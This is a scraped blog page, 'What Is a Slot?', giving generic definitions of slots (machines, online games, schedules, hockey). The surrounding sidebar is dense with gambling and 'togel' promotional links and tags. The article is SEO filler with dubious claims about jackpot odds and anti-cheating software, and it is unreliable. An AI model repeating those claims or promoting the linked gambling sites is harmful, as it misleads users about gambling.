    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: What Is a Slot?">
                            What Is a Slot?</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jun 11, 2023                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p><img decoding="async" alt="Slot" style="margin:0px 10px; max-height:368px; max-width:31%; width:auto; height:auto;" src="https://i.imgur.com/Av0hvmW.jpg" align="left"> </p>
<p>A slot is a narrow opening in a machine, container or other object where something may fit. A slot in a schedule or program can refer to a time period that is reserved for a particular activity. In computer games, a slot is an area of the screen where a gamer can spin a reel and potentially win credits. The term can also be used in a wider sense to describe a sequence of actions that must occur to complete a task.</p>
<p>In a slot machine, players insert cash or, in &#8220;ticket-in, ticket-out&#8221; machines, paper tickets with barcodes, into a slot to activate the machine. The reels then rotate and stop to display symbols. When a winning combination of symbols is lined up, the player receives credits according to a pay table. The pay tables vary by machine type, but classic symbols include fruits, bells and stylized lucky sevens.</p>
<p>Many slot games have a theme, which influences the symbols and other bonus features. Some games also have a special symbol that acts as a wild and can substitute for other symbols to form a winning combination. Slots are designed to be easy to understand and play. The controls are simple – check the paytable to see what symbols and paylines are available, adjust your bet size, and click the spin button.</p>
<p>Slot games are popular with gamblers, both in land-based casinos and online. Some online slots feature bonus rounds that award free spins or other prizes. These bonuses can be very lucrative, but it is important to know what to expect before you play them. Some sites offer advice on how to maximize your chances of winning.</p>
<p>The slot in hockey is a crucial position that allows the offense to shoot straight at the net without a deflection. This is because the slot gives the players a clear view of the net. This makes the slot a favorite target for defenders, who will attempt to limit the number of shots from the slot.</p>
<p>Slot is an electronic gaming machine that displays rows of squares and pays out winning combinations based on the amount of money the player puts into the machine. These machines are usually located in casinos, hotels, restaurants and other public places. Some slot machines have multiple pay lines and different symbols, while others have fewer. In general, the more coins a player puts into a slot, the greater the chance of winning a jackpot. Some people consider slot machines to be a source of addiction, and it is possible to lose track of how much money you’re spending. While most slot machines are designed to be fair, cheaters can use a variety of methods to manipulate the machines. Some of the most common tricks involve putting magnets on the reels, which interfere with their normal operation. These magnets can also cause a reel to halt at random, rather than stopping on a specific symbol. Some slot machines have a coin recognition software to prevent this type of cheating.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-slot-14%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-slot-14%2F&#038;text=What%20Is%20a%20Slot%3F" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#4a75393f28202f293e771d222b3e6f787a03396f787a2b6f787a1926253e756c697a79727128252e3377223e3e3a6f790b6f780c6f780c3e382b24393a253d2f386429296f780c3d222b3e672339672b673926253e677b7e6f780c" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-slot-14%2F&#038;title=What%20Is%20a%20Slot%3F" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-slot-14%2F&#038;text&#038;title=What%20Is%20a%20Slot%3F" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/the-costs-and-benefits-of-gambling/" rel="prev">The Costs and Benefits of Gambling <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/how-to-win-in-poker/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> How to Win in Poker</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show">
                                  PBB Winners Reveal Their Plans After the Show</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 26, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation">
                                  The Role of Diplomatic Relations in Building International Cooperation</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact">
                                  Modern World Wars: Their Causes and Impact</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 16, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="http://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="http://transpower.cc/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="http://transpower.cc/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">PBB Winners Reveal Their Plans After the Show</a>
									</li>
											<li>
					<a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">The Role of Diplomatic Relations in Building International Cooperation</a>
									</li>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
